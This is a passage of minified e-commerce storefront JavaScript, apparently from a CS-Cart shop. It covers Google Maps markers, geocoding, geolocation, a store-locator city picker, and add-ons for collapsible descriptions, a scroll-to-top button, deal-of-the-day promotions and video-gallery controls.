map_marker.addListener('click',function(e){var marker=self._normalizeMarkerClickResult(e);self._fireEvent($container,'ce:geomap:click_marker',[marker]);});cluster.push(map_marker);});clusterer.addMarkers(cluster);$container.data('caGoogleClusterer',clusterer);return clusterer;},_normalizeMarkerClickResult:function _normalizeMarkerClickResult(result){var coords=result.latLng.toJSON();return coords;},_getClusterer:function _getClusterer($container){return $container.data('caGoogleClusterer');},_createClusterer:function _createClusterer(map){return new MarkerClusterer(map,[],{imagePath:'js/addons/geo_maps/provider/google/lib/markerclusterer/m'});},_showSelectedMarker:function _showSelectedMarker($container,markers,options){var self=google_map,markers_quantity=markers.length;if(markers_quantity===1){var selected_marker=markers[0];}else{var selected_marker=$.grep(markers,function(marker){return marker.selected;})[0];}
if(selected_marker){$container.ceGeoMap('setCenter',selected_marker.lat,selected_marker.lng,parseInt(options.zoom)||self.default_zoom);}else if(markers_quantity){$container.ceGeoMap('adjustMapBoundariesToSeeAllMarkers');}
return true;},_initMapManualControls:function _initMapManualControls($container,options){var self=google_map,controls=!$.isEmptyObject(options.controls)?options.controls:self.default_controls;if(controls.enable_traffic){}
if(controls.enable_search){self._enableSearch($container);}},_enableTrafficLayer:function _enableTrafficLayer($container){var self=google_map,map=self._getGeoMap($container);if(!map){return false;}
var trafficLayer=new google.maps.TrafficLayer();trafficLayer.setMap(map);return true;},_enableSearch:function _enableSearch($container){var self=google_map,map=self._getGeoMap($container);if(!map){return false;}
var search_bar=$('<input>').attr('type','text').attr('placeholder',_.tr('geo_maps_google_search_bar_placeholder')).addClass('geo-map-google-search-bar');var search_box=new google.maps.places.SearchBox(search_bar[0]);map.controls[google.maps.ControlPosition.TOP_LEFT].push(search_bar[0]);search_bar.on('focus',function(){$('.pac-container').css('z-index',9999);});map.addListener('bounds_changed',function(){search_box.setBounds(map.getBounds());});$container.data('caSearchBox',search_box);self._registerSearchEvent($container);return true;},_registerSearchEvent:function _registerSearchEvent($container){var self=google_map,search_box=$container.data('caSearchBox');if(!search_box){return false;}
search_box.addListener('places_changed',function(){var places=search_box.getPlaces();var data=self._normalizeSearchResult(places);self._fireEvent($container,'ce:geomap:search_result_select',[data]);});},_normalizeSearchResult:function _normalizeSearchResult(result){if(!result.length){return false;}
var location=result[0].geometry.location,coords=location.toJSON();return coords;},_fireEvent:function _fireEvent($container,name,data){data=data||[];$container.trigger(name,data);data.unshift($container);$.ceEvent('trigger',name,data);},_registerMapClickEvent:function _registerMapClickEvent($container){var self=google_map,map=self._getGeoMap($container);if(!map){return false;}
google.maps.event.addListener(map,'click',function(result){var data=self._normalizeClickResult(result);self._fireEvent($container,'ce:geomap:click',[data]);});return true;},_normalizeClickResult:function _normalizeClickResult(result){var coords=result.latLng.toJSON();return coords;},resize:function resize(){return true;},destroy:function destroy(){return true;},removeAllMarkers:function removeAllMarkers(){var self=google_map,$container=$(this),clusterer=self._getClusterer($container);if(!clusterer){return false;}
clusterer.removeMarkers(clusterer.getMarkers());clusterer.clearMarkers();return true;},addMarkers:function addMarkers(markers){var self=google_map;self._addMarkersToCluster($(this),markers);},adjustMapBoundariesToSeeAllMarkers:function adjustMapBoundariesToSeeAllMarkers(){var self=google_map,$container=$(this),clusterer=self._getClusterer($container);if(!clusterer){return false;}
var markers_bounds=new google.maps.LatLngBounds();$.each(clusterer.getMarkers(),function(index,marker){markers_bounds.extend(marker.position);});clusterer.map.setCenter(markers_bounds.getCenter());clusterer.map.fitBounds(markers_bounds);return true;},setCenter:function setCenter(lat,lng,zoom){var self=google_map,$container=$(this),map=self._getGeoMap($container);if(!map){return false;}
var position=new google.maps.LatLng(lat,lng),markers_bounds=new google.maps.LatLngBounds();markers_bounds.extend(position);map.setCenter(markers_bounds.getCenter());map.setZoom(parseInt(zoom)||self.default_zoom);return true;},getCenter:function getCenter(){var self=google_map,$container=$(this),map=self._getGeoMap($container);if(!map){return{};}
var coords=map.getCenter();return coords.toJSON();},exitFullscreen:function exitFullscreen(){var self=google_map,$container=$(this),map=self._getGeoMap($container);if(map){var methods=['exitFullscreen','webkitExitFullscreen','mozCancelFullScreen','msExitFullscreen'];for(var index in methods){if(methods[index]in window.document){window.document[methods[index]]();return true;}}}
return false;}};$.ceGeoMap('setHandlers',google_map);})(Tygh,Tygh.$);(function(_,$){var geocode={getCoords:function getCoords(location){var d=$.Deferred(),self=geocode;$.geoMapInitGoogleApi({}).done(function(){var geocoder=new google.maps.Geocoder();geocoder.geocode({'address':location},function(response,status){if(status===google.maps.GeocoderStatus.OK){var data=self._normalizeGeoCodeResponse(response);d.resolve(data);}else{d.reject();}});}).fail(function(){});return d.promise();},_normalizeGeoCodeResponse:function _normalizeGeoCodeResponse(res){if(!res.length){return{};}
var coords=res[0].geometry.location.toJSON();return coords;}};$.ceGeoCode('setHandlers',geocode);})(Tygh,Tygh.$);(function(_,$){var geolocate={apiInstancesByLangCode:{},getCurrentLocation:function getCurrentLocation(){return geolocate._getCurrentPosition().then(geolocate.getLocationByCoords);},getLocationByCoords:function getLocationByCoords(lat,lng){return geolocate.loadLocationDataByLatLng(lat,lng).then(geolocate.loadNormalizedLocationData);},loadLocationDataByLatLng:function loadLocationDataByLatLng(lat,lng){var self=geolocate;return self.geocode({location:{lat:parseFloat(lat),lng:parseFloat(lng)}}).then(function(data){return self._mergeLocationResults(data);});},_mergeLocationResults:function _mergeLocationResults(results,types){var self=geolocate,result={place_id:null,lat:null,lng:null,formatted_address:null,type:null};types=types||['country','state','locality','route','postal_code','street_number'];$.each(results,function(key,item){if(!result.place_id){result.place_id=item.place_id;result.formatted_address=item.formatted_address;result.type=item.types[0];result.lat=item.geometry.location.lat;result.lng=item.geometry.location.lng;}
result=$.extend(result,self._retrieveLocationComponents(item.address_components,types));});return result;},_retrieveLocationComponents:function _retrieveLocationComponents(components,types){var result={},map={country:'country',administrative_area_level_1:'state',locality:'locality',route:'route',postal_code:'postal_code',street_number:'street_number'};$.each(components,function(key,component){var type=component.types[0];if(map[type]){type=map[type];}
if($.inArray(type,types)!==-1){result[type]=component.short_name;result[type+'_text']=component.long_name;}});return result;},loadNormalizedLocationData:function loadNormalizedLocationData(location){var params={},types=null;if(location.type==='country'){types=['country'];}else if(location.type==='administrative_area_level_1'){types=['country','state'];}else if(location.type==='locality'){types=['country','state','locality'];}
if(typeof location.lat==='function'){location.lat=location.lat();}
if(typeof location.lng==='function'){location.lng=location.lng();}
if($.inArray(location.type,['country','locality','administrative_area_level_1'])!==-1&&location.place_id){params.placeId=location.place_id;}else{params.location={lat:parseFloat(location.lat),lng:parseFloat(location.lng)};}
return geolocate.geocode(params,'en').then(function(results){var result=geolocate._normalizeLocation(geolocate._mergeLocationResults(results,types),location);if(result.type!=='locality'){var locality=geolocate._extractByType(results,'locality');result.locality_place_id=locality.place_id;}
if(result.type!=='country'){var country=geolocate._extractByType(results,'country');result.country_place_id=country.place_id;}
return result;});},loadMapApi:function loadMapApi(lang_code){lang_code=lang_code||'default';var url='https://maps.googleapis.com/maps/api/js?key='+_.geo_maps.api_key+'&libraries=places',d=$.Deferred();if(geolocate.apiInstancesByLangCode[lang_code]){window.google=geolocate.apiInstancesByLangCode[lang_code];d.resolve();return d.promise();}
if(lang_code==='default'){return $.geoMapInitGoogleApi().done(function(){geolocate.apiInstancesByLangCode[lang_code]=window.google;});}
var _google=window.google;delete window.google;url+="&language="+lang_code;$.getScript(url).then(function(){if(!window.google){window.google=_google;}
geolocate.apiInstancesByLangCode[lang_code]=window.google;d.resolve();});return d.promise();},geocode:function geocode(params,lang_code){var d=$.Deferred();geolocate.loadMapApi(lang_code).then(function(){var geocoder=new google.maps.Geocoder();geocoder.geocode(params,function(results,status){if(status===google.maps.GeocoderStatus.OK){d.resolve(results);}else{d.reject();}});});if(lang_code){d.done(function(){geolocate.loadMapApi();});}
return d.promise();},_extractByType:function _extractByType(locations,type){var self=geolocate;var location=$(locations).filter(function(key,location){return location.types&&location.types[0]===type;});if(location.length){return self._mergeLocationResults(location);}
return{};},_normalizeLocation:function _normalizeLocation(normalized_location,location){var self=geolocate;if(normalized_location.country){location.country=self._normalizeLocationCode(normalized_location.country);location.country_text=location.country_text||normalized_location.country_text;}
if(normalized_location.state){location.state=self._normalizeLocationCode(normalized_location.state);location.state_code='';location.state_text=location.state_text||normalized_location.state_text;}
if(normalized_location.locality){location.locality=normalized_location.locality;location.locality_text=location.locality_text||normalized_location.locality_text;}
if(location.route&&normalized_location.route){location.route=normalized_location.route;location.route_text=location.route_text||normalized_location.route_text;}
if(location.postal_code&&normalized_location.postal_code){location.postal_code=normalized_location.postal_code;location.postal_code_text=location.postal_code_text||normalized_location.postal_code_text;}
if(location.street_number&&normalized_location.street_number){location.street_number=normalized_location.street_number;location.street_number_text=location.street_number_text||normalized_location.street_number_text;}
return location;},_normalizeLocationCode:function _normalizeLocationCode(code){return $.trim(code.replace(/[\s]/g,'_')).toUpperCase();},_getCurrentPosition:function _getCurrentPosition(){return geolocate._identifyCurrentPositionByBrowser().then(null,geolocate._identifyCurrentPositionByApi);},_identifyCurrentPositionByBrowser:function _identifyCurrentPositionByBrowser(){var self=geolocate,d=$.Deferred();if(navigator.geolocation&&location.protocol=='https'){navigator.geolocation.getCurrentPosition(function(position){d.resolve(position.coords.latitude,position.coords.longitude);},function(error){d.reject();},{maximumAge:50000,timeout:5000});}else{d.reject();}
return d.promise();},_identifyCurrentPositionByApi:function _identifyCurrentPositionByApi(){return $.post("https://www.googleapis.com/geolocation/v1/geolocate?key="+_.geo_maps.api_key).then(function(data){return $.Deferred().resolve(data.location.lat,data.location.lng).promise();});},getProviderCode:function getProviderCode(){return'google';},getLanguageCode:function getLanguageCode(){return _.geo_maps.language||'en';}};$.ceGeoLocate('setHandlers',geolocate);})(Tygh,Tygh.$);(function(_,$){$.ceEvent('on','ce.commoninit',function(context){fn_init_maps(context);fn_init_address_on_map(context);});function fn_init_maps(context){$(context).find('.cm-geo-map-container').each(function(index,container){var $container=$(container),marker_selector=$container.data('caGeoMapMarkerSelector');var options={initial_lat:$container.data('caGeoMapInitialLat'),initial_lng:$container.data('caGeoMapInitialLng'),zoom:$container.data('caGeoMapZoom'),language:$container.data('caGeoMapLanguage'),controls:{no_controls:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsNoControls'),enable_traffic:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableTraffic'),enable_layers:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableLayers'),enable_fullscreen:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableFullscreen'),enable_zoom:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableZoom'),enable_ruler:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableRuler'),enable_search:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableSearch'),enable_routing:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableRouting'),enable_geolocation:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableGeolocation'),enable_panorama:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnablePanorama'),enable_rotation:fn_get_boolean_from_data_attribute($container,'caGeoMapControlsEnableRotation')},behaviors:{no_behaviors:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsNoBehaviors'),enable_drag:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableDrag'),enable_smart_drag:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableSmartDrag'),enable_drag_on_mobile:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableDragOnMobile'),enable_scroll_zoom:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableScrollZoom'),enable_dbl_click_zoom:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableDblClickZoom'),enable_multi_touch:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableMultiTouch'),enable_ruler:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableRuler'),enable_route_editor:fn_get_boolean_from_data_attribute($container,'caGeoMapBehaviorsEnableRouteEditor')}};options.markers=$.ceGeoMap('prepareMarkers',marker_selector);options.controls=fn_filter_out_object_nulls(options.controls);options.behaviors=fn_filter_out_object_nulls(options.behaviors);options.behaviors=fn_process_additional_behaviors(options.behaviors);$container.ceGeoMap(options);});}
function fn_filter_out_object_nulls(object){var filtered={};$.each(object,function(index,value){if(value!==null){filtered[index]=value;}});return filtered;}
function fn_get_boolean_from_data_attribute($elm,attribute_name){return $elm.data(attribute_name)!==undefined?!!$elm.data(attribute_name):null;}
function fn_init_address_on_map(context){var $address_on_map_container=$(context).find('.cm-aom-map-container');$address_on_map_container.on('ce:geomap:init',function(e){var address=[$address_on_map_container.data('caAomCountry'),$address_on_map_container.data('caAomCity'),$address_on_map_container.data('caAomAddress')].filter(function(item){return!!item;}).join(', ');if(!address){return;}
$.ceGeoCode('getCoords',address).done(function(data){if(data.lat&&data.lng){data.static=true;data.content=address;$address_on_map_container.ceGeoMap('removeAllMarkers');$address_on_map_container.ceGeoMap('addMarkers',[data]);$address_on_map_container.ceGeoMap('setCenter',data.lat,data.lng);}});});}
function fn_process_additional_behaviors(behaviors){if($.isMobile()!=null){behaviors.enable_drag=behaviors.enable_drag_on_mobile;}
return behaviors;}})(Tygh,Tygh.$);(function(_,$){var methods={init:function init($elm){methods.autoDetect(methods.setLocationAsync,$elm);},autoDetect:function autoDetect(callback,$elm){$.ceGeoLocate('getCurrentLocation').then(function(location){callback(location,$elm);});},setLocation:function setLocation(location,$container,auto_detect){var d=$.Deferred();$.ceAjax('request',fn_url('geo_maps.set_location'),{method:'post',data:{location:location,auto_detect:Number(auto_detect)},hidden:true,caching:false,callback:function callback(response){$container.each(function(i,elm){var $elm=$(elm);$('[data-ca-geo-map-location-element="location"]',$elm).text(response.city);$elm.data('caGeoMapLocationIsLocationDetected',true);});$.ceEvent('trigger','ce:geomap:location_set_after',[location,$container,response,auto_detect]);d.resolve(response);}});return d.promise();},setLocationAsync:function setLocationAsync(location,$container){methods.setLocation(location,$container,true);},initMap:function initMap(elm){var $set_location=$(elm).closest('[data-ca-geo-map-location-element="location_selector"]').find('.ty-geo-maps__geolocation__set-location'),coordinates;methods.autoDetect(function(location,$container){var options={initial_lat:location.lat,initial_lng:location.lng,zoom:10,controls:{enable_search:true},markers:[{lat:location.lat,lng:location.lng}]};coordinates=[location.lat,location.lng];$container.on('ce:geomap:init_failed',function(e){methods.showMapLoadError($(e.target));});$container.ceGeoMap(options);$container.on('ce:geomap:click_marker',function(e,marker){coordinates=[marker.lat,marker.lng];$set_location.trigger('click');});$container.on('ce:geomap:search_result_select',function(e,data){if(!data.lat||!data.lng){return;}
coordinates=[data.lat,data.lng];var $container=$(e.target);$container.ceGeoMap('removeAllMarkers');$container.ceGeoMap('addMarkers',[data]);$container.ceGeoMap('setCenter',data.lat,data.lng);});$set_location.removeClass('pending');},$(elm));$set_location.click(function(e){if($(this).is('pending')||!coordinates){return false;}
var lat=coordinates[0],lng=coordinates[1];if(!lat||!lng){return;}
$.ceGeoLocate('getLocationByCoords',lat,lng).then(function(location){methods.setLocation(location,$('[data-ca-geo-map-location-element="location_block"]'),false);},function(){$.ceNotification('show',{type:'W',title:_.tr('warning'),message:_.tr('geo_maps_cannot_select_location')});});});},showMapLoadError:function showMapLoadError($elm){$elm.closest('[data-ca-geo-map-location-element="location_selector"]').find('[data-ca-geo-map-location-element="map_load_error_message"]').removeClass('hidden');$elm.addClass('hidden');$('.ty-geo-maps__geolocation__set-location').removeClass('pending');}};$.extend({ceGeoMapLocation:function ceGeoMapLocation(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.geo-maps-location: method '+method+' does not exist');}}});$.ceEvent('on','ce.commoninit',function(context){var location_blocks=$('[data-ca-geo-map-location-element="location_block"]',context),maps=$('[data-ca-geo-map-location-element="map"]',context);if(location_blocks.length){location_blocks.each(function(i,elm){var $elm=$(elm);if(!$elm.data('caGeoMapLocationIsLocationDetected')){$.ceGeoMapLocation('init',$elm);}});}
if(maps.length){maps.each(function(i,elm){$.ceGeoMapLocation('initMap',elm);});}});$.ceEvent('on','ce.dialogshow',function($context){if(!$('[data-ca-geo-map-location-element="map"]',$context).length){return;}
$('[data-ca-geo-map-location-element="map"]',$context).ceGeoMap('resize');});})(Tygh,Tygh.$);(function(_,$){var methods={setLocation:function setLocation(location,$container){location.state=location.state_code;location.locality_text=location.locality;$.ceGeoMapLocation('setLocation',location,$container);},initCitySelector:function initCitySelector($elm){$elm.on('click touch',function(e){var $parent_container=$(this).closest('[id^=geo_maps_location_block_]');e.preventDefault();methods.setLocation({country:$elm.data('caStoreLocatorLocationCountry')||'',country_text:$elm.data('caStoreLocatorLocationCountryName')||'',state_code:$elm.data('caStoreLocatorLocationState')||'',state_text:$elm.data('caStoreLocatorLocationStateName')||'',locality:$elm.data('caStoreLocatorLocationCity')||''},$parent_container);});}};$.extend({ceStoreLocatorLocation:function ceStoreLocatorLocation(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.store-locator-location: method '+method+' does not exist');}}});$.ceEvent('on','ce.commoninit',function(context){var city_selectors=$('[data-ca-store-locator-location-element="city"]',context);if(city_selectors.length){city_selectors.each(function(i,elm){$.ceStoreLocatorLocation('initCitySelector',$(elm));});}});})(Tygh,Tygh.$);(function(_,$){$.ceEvent('on','ce.commoninit',function(context){var selector=_.ab__smc.selector+(_.ab__smc.additional_selector.parent_selectors.length?','+_.ab__smc.additional_selector.parent_selectors.join(','):'');if(selector){var elems=context.find(selector);if(elems.length){$.each(elems,function(){var elem=$(this);if(elem.is(_.ab__smc.exclude.parent_selectors.join(','))){return;}
if(elem.find(_.ab__smc.exclude.selectors_in_content.join(',')).length){return;}
var more_txt=_.tr("ab__smc.more");var less_txt=_.tr("ab__smc.less");var max_height=parseInt(_.ab__smc.max_height);var tab_hide=elem.attr("data-ab-smc-tab-hide");if(tab_hide!=void(0)&&tab_hide.length){tab_hide=tab_hide.split('|');var device=2;if(window.innerWidth<1280&&window.innerWidth>768){device=1;}else if(window.innerWidth<768){device=0;}
if(tab_hide[device]==='N'){return;}
more_txt=elem.attr("data-ab-smc-more")||_.tr("ab__smc.more");less_txt=elem.attr("data-ab-smc-less")||_.tr("ab__smc.less");if(elem.attr('data-ab-smc-tab-override-h')==='Y'){max_height=parseInt(elem.attr("data-ab-smc-height"));}}
var elem_height=parseInt(elem.outerHeight());if(elem_height>max_height){elem.find("> *").wrapAll("<div>");var t=_.ab__smc.transition;elem.addClass('ab-smc-description'+_.ab__smc.description_element_classes).css({maxHeight:max_height+"px",transition:"max-height "+t+"s ease",opacity:"0.999999",});var clickable=$("<div class='ab-smc-more"+_.ab__smc.additional_classes_for_parent+"'>"+"<span class='"+_.ab__smc.additional_classes+"'>"+more_txt+"</span>"+"<i class='ab-smc-arrow'></i>"+"</div>").appendTo(elem);var timeout=t*0.65*1000;clickable.on("click",function(){var btn=$(this);var parent=btn.parent();var elem_height=parent.addClass("ab-smc-opened").find("> div:first-child").css({paddingBottom:btn.outerHeight()+"px",}).outerHeight();btn.parent().css({maxHeight:elem_height+"px"});setTimeout(function(){btn.addClass("ab-smc-opened");if(!_.ab__smc.show_button){elem.find(".ab-smc-more").detach();return;}
elem.find(".ab-smc-more").html("<span class='"+_.ab__smc.additional_classes+"'>"+less_txt+"</span><i class='ab-smc-arrow'></i>");},timeout);});_.ab__smc.show_button&&elem.on("click",".ab-smc-more.ab-smc-opened",function(){var btn=$(this);btn.parent().css({maxHeight:max_height+"px"});setTimeout(function(){btn.removeClass("ab-smc-opened");btn.parent().removeClass("ab-smc-opened");elem.find(".ab-smc-more").html("<span>"+more_txt+"</span><i class='ab-smc-arrow'></i>");elem.find(".ab-smc-more span").addClass(_.ab__smc.additional_classes);},timeout);});}});$.ceEvent('trigger','ab.hide_product_description.hide',[context,elems,_.ab__smc]);}}});}(Tygh,Tygh.$));(function(_,$){$(document).ready(function(){var scroll_height=100;var position=_.ab__stt.settings.position;var hide_on_mobile=_.ab__stt.settings.hide_on_mobile;var css_arrow={'font-size':_.ab__stt.settings.font_size+_.ab__stt.units,'font-weight':_.ab__stt.settings.font_weight,'color':_.ab__stt.settings.ab__stt_color,};var css_block={'margin-top':_.ab__stt.settings.margin_top+_.ab__stt.units,'margin-right':_.ab__stt.settings.margin_right+_.ab__stt.units,'margin-bottom':_.ab__stt.settings.margin_bottom+_.ab__stt.units,'margin-left':_.ab__stt.settings.margin_left+_.ab__stt.units,'display':'none',};switch(position){case'top_right':css_block.top=0;css_block.right=0;break;case'top_left':css_block.top=0;css_block.left=0;break;case'bottom_right':css_block.bottom=0;css_block.right=0;break;case'bottom_left':css_block.bottom=0;css_block.left=0;break;}
if($(window).scrollTop()>scroll_height)css_block.display='block';if(!_is_mobile()||hide_on_mobile==='N'){$('body').append('<div class="ab__scroll_to_top_button"><span class="ab__stt-'+_.ab__stt.settings.icon+'"></span></div>');$('div.ab__scroll_to_top_button').css(css_block).find('span').css(css_arrow);}
$(window).scroll(function(){if($(this).scrollTop()>scroll_height)$('.ab__scroll_to_top_button').stop().fadeIn();else $('.ab__scroll_to_top_button').stop().fadeOut();});$(document).on('click','div.ab__scroll_to_top_button',function(){$("html, body").stop().animate({scrollTop:0},{duration:_.ab__stt.transition>1500?1500:_.ab__stt.transition,easing:"linear"});return false;});function _is_mobile(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){return true;}
return false;}});}(Tygh,Tygh.$));(function(_,$){var base_url;var ajax_ids;function setHandler(){$(_.doc).on('click','.ab__dotd_promotions-filter_item',function(){var self=$(this);var category_id=self.data('caCategoryId');var url;if(category_id!==undefined){url=$.attachToUrl(base_url,'ab_category_id='+category_id)}else{url=base_url;}
return getProducts(url,self);});}
function setCallback(){$.ceEvent('on','ce.commoninit',function(context){context.find('.ab__dotd_promotions-filter').each(function(){var self=$(this);if(self.data('caBaseUrl')){base_url=self.data('caBaseUrl');ajax_ids=self.data('caTargetId');}});});}
function getProducts(url,obj){if(ajax_ids){$.ceAjax('request',url,{result_ids:ajax_ids,full_render:true,save_history:true,caching:false,scroll:'.ab__dotd_promotion',obj:obj,callback:function(response){if(response.no_products){obj.removeClass('active');}}});}else{$.redirect(url);}
return false;}
setCallback();setHandler();$.ceEvent('on','ce.commoninit',function(context){if(_.ab__dotd!==undefined){if(_.ab__dotd.chains_page===undefined){_.ab__dotd.chains_page=1;}
var desc=$('div.ab__dotd_promotion-description',context);if(_.ab__dotd.current_dispatch=='promotions.view'&&desc.length&&!desc.hasClass('ab__dotd_description')){_.ab__dotd.full_height_description=desc.outerHeight();if(parseInt(_.ab__dotd.full_height_description)>parseInt(_.ab__dotd.max_height)){desc.addClass('ab__dotd_description').css({maxHeight:parseInt(_.ab__dotd.max_height)+"px",overflow:"hidden"});desc.after("<div class='ab__dotd_more'>"+_.ab__dotd.more+"</div>");}}
var container=$('div.ab__dotd_chains_content'),button=$('.ab__dotd_chains-show_more',container);if(_.ab__dotd.current_dispatch=='promotions.list'&&container.length&&button.length){$(_.doc).off('click','.ab__dotd_chains-show_more');$(_.doc).on('click','.ab__dotd_chains-show_more',function(){button.addClass('loading');$.ceAjax('request',fn_url('ab__dotd.get_chains'),{hidden:true,caching:false,force_exec:true,save_history:true,method:'post',data:{'page':++_.ab__dotd.chains_page},callback:function(data){if(data.html!==undefined){button.before(data.html);if(data.search!==undefined){if(data.search.page<data.search.total_pages){$('.ab__dotd-text_get_more').text(data.search.text_get_more);$('.ab__dotd-text_showed').text(data.search.text_showed);}else{button.remove();}}
$.commonInit(container);}}});button.removeClass('loading');});}}});$(document).on('click','div.ab__dotd_more:not(.inverse)',function(){var button=$(this);$('div.ab__dotd_promotion-description').animate({maxHeight:_.ab__dotd.full_height_description},800,function(){$('.ab__dotd_description').addClass('inverse');button.addClass('inverse').html(_.ab__dotd.less);});});$(document).on('click','div.ab__dotd_more.inverse',function(){var button=$(this);$('div.ab__dotd_promotion-description').animate({maxHeight:parseInt(_.ab__dotd.max_height)+"px"},800,function(){$('.ab__dotd_description').removeClass('inverse');button.removeClass('inverse').html(_.ab__dotd.more);});});$(document).on('click','.ab-flip-clock-item',function(){return false;});$.ceEvent('on','ce.commoninit',function(context){ab__dotd_load_promos(context);$.ceEvent('on','ce.ab__alp.products_loaded',function(ab__alp){ab__dotd_load_promos(context);});});function ab__dotd_load_promos(context){var items=context.find('.ab-dotd-category-promo:not(.ab-dotd-loaded)');var promotions_ids_list=[];if(items.length){items.each(function(){var promotion_id=$(this).data('caPromotionId');if(promotion_id!==undefined&&promotion_id!==_.ab__dotd.current_promotion_id&&$.inArray(promotion_id.promotions_ids_list)===-1){promotions_ids_list.push(promotion_id);}});if(promotions_ids_list.length){$.ceAjax('request',fn_url('ab__dotd.get_promos'),{method:'post',data:{promotions_ids:promotions_ids_list},caching:false,hidden:true,callback:function(d){if(d.promotions!==undefined){for(promo in d.promotions){items.filter('[data-ca-promotion-id='+promo+']').append(d.promotions[promo]).addClass('ab-dotd-loaded');}
items.filter(':not(.ab-dotd-loaded)').remove();$.commonInit(items);}}});}else{items.remove();}}}}(Tygh,Tygh.$));(function(_,$){function ab__toogle_video(iframe){iframe.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');}
$.ceEvent('on','ce.dialogshow',function(d){if(/ab__vg_video_/.test(d.attr('id'))){$('.ab__vg_loading',$(d)).trigger('click');}
$(d).one('dialogclose',function(event){var iframe=$('iframe',$(this));if(iframe.length){iframe.each(function(i,v){ab__toogle_video(v);});}});});$.ceEvent('on','ce.product_image_gallery.ready',function(){var elem=$('.cm-thumbnails-mini.active');if(elem.length){var c_id=elem.data('caGalleryLargeId');var pos=elem.data('caImageOrder')||0;if(c_id!==undefined){$('#'+c_id).closest('.cm-preview-wrapper').trigger('owl.goTo',pos);}
